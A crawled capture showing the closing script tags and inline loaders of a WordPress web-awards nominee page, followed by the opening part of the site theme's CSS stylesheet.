t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/bootstrap.js?ver=1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/animate.js?ver=1.0" id="animate-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/bootstrap-select.js?ver=1.0" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/lib/jquery.easing.min.js?ver=1.0" id="jquery.easing.min-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/jquery.slimmenu.min.js?ver=1.0" id="jquery.slimmenu.min-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/navgoco.js?ver=1.0" id="navgoco-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/jquery.fitvid.js?ver=1.0" id="jquery.fitvid-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/upload.js?ver=1.0" id="awards-upload-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/validate-min.js?ver=1.0" id="validate-min-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/scripts.js?ver=6.9" id="awards-scripts-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/custom.js?ver=6.9" id="awards-custom-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/front_end_js.js?ver=1.3" id="countdown-front-end-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://www.bestwebsitesaroundtheworld.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/jquery.classycountdown.js?ver=6.9" id="canvase_countedown_main-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/jquery.knob.js?ver=6.9" id="canvase_countedown_jquery_lib_knop-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/jquery.throttle.js?ver=6.9" id="canvase_countedown_jquery_lib_thortle-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/jquery.timeTo.min.js?ver=6.9" id="canvase_countedown_lexsus-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.bestwebsitesaroundtheworld.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.bestwebsitesaroundtheworld.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
  
	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.bestwebsitesaroundtheworld.com\/wp-admin\/admin-ajax.php","nonce":"b6085fa67f","url":"https:\/\/www.bestwebsitesaroundtheworld.com\/nominee\/alfabank-card-by-pokras-lampas","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/style.css
body_size: 10782
content:
/************************************
    [Table of contents]

    1. IMPORT FILES
    2. SKELETON
    3. MISC
    4. HEADER MENU
    5. SECTION 
    6. SIDEBAR 
    7. BLOG 
    8. PRICING 
    9. AWARDS
    10. LIST ITEMS 
    11. FOOTER 
    12. RESPONSIVE

************************************/
/************************************
IMPORT FILES
************************************/

@font-face {
    font-family: "Flaticon";
    src: url("../fonts/Flaticon.eot");
    src: url("../fonts/Flaticon.eot?#iefix") format("embedded-opentype"), url("../fonts/Flaticon.woff") format("woff"), url("../fonts/Flaticon.ttf") format("truetype"), url("../fonts/Flaticon.svg#Flaticon") format("svg");
    font-weight: normal;
    font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
    @font-face {
        font-family: "Flaticon";
        src: url("../fonts/Flaticon.svg#Flaticon") format("svg");
    }
}

[class^="flaticon-"]:before,
[class*=" flaticon-"]:before,
[class^="flaticon-"]:after,
[class*=" flaticon-"]:after {
    font-family: Flaticon;
    font-style: normal;
}

.flaticon-bars:before {
    content: "\f100";
}

.flaticon-briefcase:before {
    content: "\f101";
}

.flaticon-check:before {
    content: "\f102";
}

.flaticon-error:before {
    content: "\f103";
}

.flaticon-heart:before {
    content: "\f104";
}

.flaticon-magnifying-glass:before {
    content: "\f105";
}

.flaticon-multimedia:before {
    content: "\f106";
}

.flaticon-price-tag:before {
    content: "\f107";
}

.flaticon-twitter:before {
    content: "\f108";
}

.flaticon-unlink:before {
    content: "\f109";
}
/************************************
SKELETON
************************************/

body {
    font-size: 15px;
    color: #757575;
    line-height: 1.6;
    font-weight: 400;
    background-color: #fff;
}

body.boxed #wrapper {
    max-width: 1280px;
    margin: 40px auto;
	overflow-x: hidden!important;
}

body.boxed {
    background: url(../images/wood_03.png) center center;
}

ol,
p,
ul {
    margin-bottom: 20px;
}

ol li,
ul li {
    margin-bottom: 5px;
}

blockquote,
a h1,
a h2,
a h3,
a h4,
a h5,
a h6,
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a,
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4 {
    color: #2c2f33;
    font-family: 'Playfair Display', sans-serif;
    font-weight: 400;
    line-height: 1.1;
}

.wp-block-button__link{
	background: #fc4446;
	font-size: 18px;
	border-radius: 0;
}

.wp-block-button__link{
	border-radius: 30px;
	margin-bottom: 5px;
}

.is-style-squared .wp-block-button__link{
	border-radius: 0;
}

.wp-block-separator{
	float: none!important;
}

.wp-block-pullquote {
	border-width: 0!important;
	border-style: solid!important;
}

figure.wp-block-pullquote{
	padding: 0;
}

.wp-block-pullquote cite,
.wp-block-pullquote footer,
.wp-block-pullquote__citation{
	text-transform: inherit;
}

blockquote.wp-block-pullquote{
	border-left: 4px solid #000!important;
}

.wp-block-pullquote p {
	font-size: 32px;
	margin-bottom: 5px;
	font-style: italic;
}

blockquote.wp-block-pullquote.alignleft{
	margin: 0.857142857rem 1.714285714rem 0.857142857rem 0!important; 
}

.wp-block-separator:not(.is-style-wide):not(.is-style-dots){
	clear: both;
}

.wp-block-image .alignright{
	margin: 0.857142857rem 0 0.857142857rem 1.714285714rem!important;
}

.wp-block-image .alignleft,
.wp-block-image.is-resized{
	margin: 0.857142857rem 1.714285714rem 0.857142857rem 0!important;
}

.wp-block-pullquote:not(.is-style-solid-color){
	background: #ecf0f1;
}

.gallery-carousel,
.wp-block-archives,
.wp-block-categories,
.wp-block-search,
.wp-block-archives-dropdown {
	margin-bottom: 40px;
	display: inline-block;
	width: 100%;
}

.bootstrap-select > .dropdown-toggle.bs-placeholder:hover,
.bootstrap-select > .dropdown-toggle.bs-placeholder:focus,
.bootstrap-select > .dropdown-toggle.bs-placeholder:active {
    outline: none;
}

.wp-block-search .wp-block-search__button {
	background: #fc4446;
	height: 45px;
	border: 1px solid #fc4446;
	color: #fff;
    padding: 0 25px;
}

.wp-block-search .wp-block-search__input {
	float: left;
    max-width: 345px;
    border-color: #eaeaea;
    padding: 5px;
}

.pagination > li {
    display: inline-block;
    line-height: 30px;
    vertical-align: top;
    min-width: 16px;
}

blockquote {
    color: #999999;
    font-size: 21px;
    line-height: 28px;
	background: #f2f1f1;
}

.wp-block-pullquote blockquote{
	border-color: #000;
	border-width: 0 0 0 4px;
}

.wp-block-pullquote.has-background blockquote {
    border: none;
    background: none;
}

.wp-block-cover-image,
.wp-block-cover {
	min-height: 330px;
}

.alignnone {
    margin: 5px 20px 20px 0;
}

.alignright {
    float: right;
    margin: 10px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 10px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 10px 0 20px 20px;
}

a img.alignnone {
    margin: 10px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 10px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

img.aligncenter {
	display:block;
	text-align:center;
	display: block;
	margin:0 auto 20px auto;
	padding:0px;
	border:0px;
	background:none;
}

.wp-block-media-text {
	margin-bottom: 15px;
}

.wp-block-media-text.has-background .wp-block-media-text__content p:last-child {
	margin-bottom: 0;
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

.gallery-caption{
    color: #000;
}

.bypostauthor > .comment-body > .comment-meta > .comment-author .avatar{
	border: 1px solid #f3f3f3;
}

.wp-block-cover {
	margin-bottom: 40px;
}

.wp-block-cover-image h2,
.wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover-image .wp-block-cover-text,
.wp-block-cover h2,
.wp-block-cover .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text{
	padding: 0;
}

.wp-block-cover-image p:not(.has-text-color),
.wp-block-cover-image h1:not(.has-text-color),
.wp-block-cover-image h2:not(.has-text-color),
.wp-block-cover-image h3:not(.has-text-color),
.wp-block-cover-image h4:not(.has-text-color),
.wp-block-cover-image h5:not(.has-text-color),
.wp-block-cover-image h6:not(.has-text-color),
.wp-block-cover-image .wp-block-subhead:not(.has-text-color),
.wp-block-cover p:not(.has-text-color),
.wp-block-cover h1:not(.has-text-color),
.wp-block-cover h2:not(.has-text-color),
.wp-block-cover h3:not(.has-text-color),
.wp-block-cover h4:not(.has-text-color),
.wp-block-cover h5:not(.has-text-color),
.wp-block-cover h6:not(.has-text-color),
.wp-block-cover .wp-block-subhead:not(.has-text-color){
	color: #fff;
}

.wp-block-quote.is-style-large,
.wp-block-quote.is-large {
	padding: 25px;
}

.callout h3,
.intro h2,
.pricing-plan h2,
body {
    font-family: 'Rubik', sans-serif;
}

body,
p,
small,
.likebutton a,
.site-small-desc p a,
.site-publisher small,
.site-share li i {
    color: #757575;
}

.h1 .small,
.h1 small,
.h2 .small,
.h2 small,
.h3 .small,
.h3 small,
.h4 .small,
.h4 small,
.h5 .small,
.h5 small,
.h6 .small,
.h6 small,
h1 .small,
h1 small,
h2 .small,
h2 small,
h3 .small,
h3 small,
h4 .small,
h4 small,
h5 .small,
h5 small,
h6 .small,
h6 small {
    font-weight: 400;
    line-height: 1;
    color: #757575;
}

.h1,
.h2,
.h3,
h1,
h2,
h3 {
    margin-top: 20px;
    margin-bottom: 10px
}

.h4,
.h5,
.h6,
h4,
h5,
h6 {
    margin-top: 10px;
    margin-bottom: 10px
}

.h1 .small,
.h1 small,
.h2 .small,
.h2 small,
.h3 .small,
.h3 small,
h1 .small,
h1 small,
h2 .small,
h2 small,
h3 .small,
h3 small {
    font-size: 65%
}

.h4 .small,
.h4 small,
.h5 .small,
.h5 small,
.h6 .small,
.h6 small,
h4 .small,
h4 small,
h5 .small,
h5 small,
h6 .small,
h6 small {
    font-size: 75%
}

.h1,
h1 {
    font-size: 36px
}

.h2,
h2 {
    font-size: 30px
}

.h3,
h3 {
    font-size: 24px
}

.h4,
h4 {
    font-size: 18px
}

.h5,
h5 {
    font-size: 14px
}

.h6,
h6 {
    font-size: 12px
}

a {
    outline: none;
    text-decoration: none !important;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

a:hover,
a:focus {
    color: #2c2f33;
}

hr.invis {
    margin: 30px 0;
    border: 0 solid #111;
}

mark {
    color: #ffffff;
}

.visible-sec{
	display: block;
}

.hidden-sec{
	display: none;
}

img{
	max-width: 100%;
	height: auto;
}

/************************************
MICS
************************************/

.loader {
    display: block;
    margin: 20px auto 0;
}

#preloader {
    width: 100%;
    height: 100%;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: #fff;
    z-index: 11000;
    position: fixed;
    display: block
}

.preloader {
    position: absolute;
    margin: 0 auto;
    left: 1%;
    right: 1%;
    top: 47%;
    width: 65px;
    height: 65px;
    background: center center no-repeat none;
    background-size: 65px 65px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%
}

.breadcrumb {
    background-color: transparent;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    color: #999;
    list-style: outside none none;
    margin-bottom: 0;
    padding: 0;
}

.breadcrumb > li a,
.breadcrumb > li + li::before,
.breadcrumb > .active,
.breadcrumb {
    color: #999;
    font-weight: 300;
}

.breadcrumb > li + li::before {
    content: "-";
    padding: 0 6px 0 3px;
}

.pagination > li:first-child > a,
.pagination > li:first-child > span,
.pagination > li:last-child > a,
.pagination > li:last-child > span {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
}

.pagination {
    margin: 0;
	float: left;
	width: 100%;
}

.pager {
    margin: 0;
}

.agency-pagination{
	padding-left: 15px;
	float: left;
	width: 100%;
	display: block;
}

.agency-pagination a,
.agency-pagination span{
	background-color: #fff;
	border: 1px solid #eeeeee !important;
    color: #999;
    float: left;
    line-height: 1.42857;
    margin-left: 0;
    margin-right: 5px;
    padding: 8px 15px;
    position: relative;
    text-decoration: none;
}

.page-numbers{
	border: 1px solid #eeeeee !important;
}

.woocommerce nav.woocommerce-pagination ul li{
	border-color: #eee!important;
}

.page-numbers li a,
.page-numbers li span{
	padding: 10px 15px!important;
}

.agency-pagination a:hover,
.agency-pagination span:hover,
.agency-pagination span.current{
	background: #fc4446;
	color: #fff;
}

.pagination > li > a,
.pagination > li > span,
.page-numbers li a,
.page-numbers li span,
.page-links .post-page-numbers {
    background-color: #fff;
    border: 1px solid #eeeeee !important;
    color: #999;
    float: left;
    line-height: 1.42857;
    margin-left: 0;
    margin-right: 5px;
    padding: 8px 15px;
    position: relative;
    text-decoration: none;
}

.pager li > a,
.pager li > span {
    background: #2c2f33;
    border: 1px solid #2c2f33;
    color: #fff;
    float: none;
    line-height: 1.42857;
    letter-spacing: 2px;
    text-transform: uppercase;
    font-size: 11px;
    margin-right: 10px;
    margin-left: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    padding: 8px 15px;
    display: inline-block;
    position: relative;
    text-decoration: none;
}

.page-links {
	float: left;
	width: 100%;
    margin-top: 10px;
}

.page-links-title {
    float: left;
    padding: 9px 0;
    margin-right: 10px;
}

.pager li > a:hover,
.pager li > a:focus,
.page-numbers li a:hover,
.page-numbers li a:focus,
.page-links .post-page-numbers:hover,
.page-links .post-page-numbers:focus,
.page-links .post-page-numbers.current {
	background: #fc4446;
	border: 1px solid #fc4446;
}

.pager li > a small{
	color: #fff;
}

.single-post .section-button{
	margin-bottom: 30px;
	background: #fff;
	padding: 20px;
	margin-top: 0;
}

.pager i {
    font-size: 13px;
    vertical-align: baseline;
}

.nopadding {
    padding: 0;
}

.question {
	border-bottom: 1px solid #eee;
	margin-bottom: 20px;
	padding-bottom: 20px;
}

.question:last-child{
	border-bottom: none;
	margin-bottom: 0;
}

.question h3 {
    font-size: 18px;
    padding: 10px 0 15px;
    margin: 0;
    line-height: 1;
}

.question h3 strong {
    font-size: 24px;
    font-weight: bold;
    padding-right: 5px;
}

.question p {
    margin-bottom: 0;
    padding-bottom: 0;
}


/************************************
HEADER MENU
************************************/

.header {
    border-top: 5px solid #111;
    border-bottom: 1px solid #eee;
    margin: auto;
}

.search-top li,
nav.sidenav li,
.header ul li {
    margin-bottom: 0;
}

.nav,
.navbar,
.navbar-nav,
.navbar-default {
    margin: 0;
}

.navbar-default {
    background-color: #ffffff;
    box-shadow: none;
    border: 0;
}

.navbar-default .navbar-nav > li > a {
    border-bottom: 3px solid transparent;
    color: #2c2f33;
    letter-spacing: 2px;
    display: inline-block;
    height: 80px;
    font-size: 12px;
    line-height: 80px;
    font-weight: 500;
    padding: 0 10px 0 15px;
    text-transform: uppercase;
}

.archive_list a:hover,
.cat_list a:hover,
.navbar-default .navbar-nav > li:hover a,
.navbar-default .navbar-nav > li:focus a,
.navbar-default .navbar-nav > li.active a {
    opacity: 0.8;
    filter: alpha(opacity=80);
    /* For IE8 and earlier */
}

.archive .col-md-4 > .site-wrapper{
	margin-bottom: 30px;
}

.navbar-default .navbar-nav.navbar-left > li:before {
    content: "/";
    font-size: 11px;
    margin: 0;
}

.navbar-default .navbar-nav > li.submit:before,
.navbar-default .navbar-nav > li:first-child:before {
    content: "";
}

.navbar-default .navbar-nav.navbar-left > li > a:before {
    width: 100%;
    height: 3px;
    bottom: -3px;
    visibility: hidden;
    -webkit-transform: scaleX(0);
    -moz-transform: scaleX(0);
    -ms-transform: scaleX(0);
    -o-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform: all 0.3s ease-in-out 0s;
    -moz-transform: all 0.3s ease-in-out 0s;
    -ms-transform: all 0.3s ease-in-out 0s;
    -o-transform: all 0.3s ease-in-out 0s;
    transform: all 0.3s ease-in-out 0s;
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.navbar-default .navbar-nav.navbar-left > li > a:hover:before {
    visibility: visible;
    -webkit-transform: scaleX(0.9);
    -moz-transform: scaleX(0.9);
    -ms-transform: scaleX(0.9);
    -o-transform: scaleX(0.9);
    transform: scaleX(0.9);
}

.navbar-default .navbar-nav > li.submit:hover a,
.navbar-default .navbar-nav > li.submit {
    color: #2c2f33 !important;
}

.navbar-default .navbar-nav.navbar-right li {
    margin: 0;
    padding: 0;
}

.navbar-default .navbar-nav > li.submit {
    margin-left: 0;
}

.navbar-default .navbar-nav > li.submit a {
    padding: 0 30px 0 30px;
    color: #ffffff;
}

.navbar-default .navbar-nav > li.submit:hover a {
    color: #ffffff !important;
}

.navbar-default .navbar-nav.navbar-right li.openmenu a {
    font-size: 15px;
}


/*---------------------dropdown menu--------*/

.normal-header .navbar-nav > li > a {
    color: #ffffff !important;
    display: block;
    font-size: 13px;
    font-weight: 400;
    letter-spacing: 0.5px;
    padding: 15px 10px 30px;
    text-transform: capitalize;
}

.normal-header.dark-text.notfixmenu .navbar-nav > li > a{
	padding: 15px 10px;
}

.yamm-fw .dropdown-menu {
    box-shadow: none !important;
    border-color: #ededed !important;
}

.nav.navbar-nav.navbar-left .has-submenu .dropdown-menu {
    background-color: #ffffff !important;
    box-shadow: none !important;
    border: 0 solid rgba(255, 255, 255, 0.08);
    padding: 0 !important;
}

.nav.navbar-nav.navbar-left .dropdown-menu ul ul{
	overflow: hidden;
}

.nav.navbar-nav.navbar-left .dropdown-menu > li {
    padding: 8px 20px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.08)
}

.nav.navbar-nav.navbar-left .dropdown-menu > li:last-child {
    border: 0;
}

.nav.navbar-nav.navbar-left .dropdown-menu > li a {
    background-color: transparent;
    clear: both;
    color: rgba(255, 255, 255, 0.5) !important;
    display: block;
    font-size: 13px !important;
    font-weight: 400;
    line-height: 1.42857;
    padding: 0;
    text-transform: capitalize;
    text-decoration: none;
}

.nav.navbar-nav.navbar-left .dropdown-menu > li:hover a,
.nav.navbar-nav.navbar-left .dropdown-menu > li:focus a {
    color: rgba(255, 255, 255, 0.8) !important;
}

.normal-header .navbar-brand.with-text {
    padding-top: 13px;
}

.nav.navbar-nav.navbar-left > .open > a,
.nav.navbar-nav.navbar-left > .open > a:focus,
.nav.navbar-nav.navbar-left > .open > a:hover,
.nav.navbar-nav.navbar-left .dropdown-menu > li:hover,
.nav.navbar-nav.navbar-left .dropdown-menu > li:focus {
    background-color: transparent !important;
}

.nav.navbar-nav.navbar-left .sub-menu li a {
	color:#121212;
	font-size: 13px;
	text-transform: uppercase;
	display: block;
}

.nav.navbar-nav.navbar-left .sub-menu li a:hover{
	color: #fc4446;
}

.nav.navbar-nav.navbar-left li{
	position: relative;
	list-style: none;
}

.nav.navbar-nav.navbar-left ul {
	opacity:0;
	visibility: hidden;
	position: absolute;
	left: 0;
	right: auto;
	width: 210px;
	top: 130%;
	 -webkit-transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
    -moz-transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
    -o-transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
    transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
	border: 1px solid #eee;
	margin: 0;
	z-index: 10;
	background: #fff;
	padding: 20px 10px;
}

.nav.navbar-nav.navbar-left > li:hover > ul {
	visibility: visible;
    opacity: 1;
    top: 100%;
}

.nav.navbar-nav.navbar-left ul ul {
	opacity:0;
	visibility: hidden;
	position: absolute;
	left: 200px;
	right: auto;
	width: 210px;
	top: 130%;
	 -webkit-transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
    -moz-transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
    -o-transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
    transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
	border: 1px solid #eee;
	margin: 0;
}

.nav.navbar-nav.navbar-left ul > li:hover > ul {
	visibility: visible;
    opacity: 1;
    top: 0;
	display: block;
}

.nav.navbar-nav.navbar-left ul ul ul{
	right: 200px;
	left: auto;
}

.sidebar .screen-reader-text{
	display: none;
}

.sidebar .btn-default:hover,
.sidebar .btn-default:focus,
.sidebar .btn-default:active,
.sidebar .open .btn-default:hover{
	background: #222;
	color: #fff;
}

.sidebar .btn.dropdown-toggle.btn-default,
.sidebar .dropdown-menu.open{
	overflow: hidden;
	max-width: 100%;
}

/*-----------------search-------------------*/

.search-menu {
    height: 80px;
    line-height: 80px;
}

.search-form .form-group {
    float: right !important;
    transition: all 0.35s, border-radius 0s;
    width: 30px;
    height: 80px;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    line-height: 80px;
    cursor: pointer;
    background-color: #fff;
    box-shadow: none;
    border: 0;
}

.search-form .form-group input.form-control,
.post-password-form input[type="password"] {
    padding-left: 20px;
    padding-right: 0;
    border: 0 none;
    height: 80px;
    font-size: 11px;
    letter-spacing: 2px;
    text-transform: uppercase;
    background: #f2f1f1;
    box-shadow: none;
    display: block;
    -webkit-border-radius: 0;
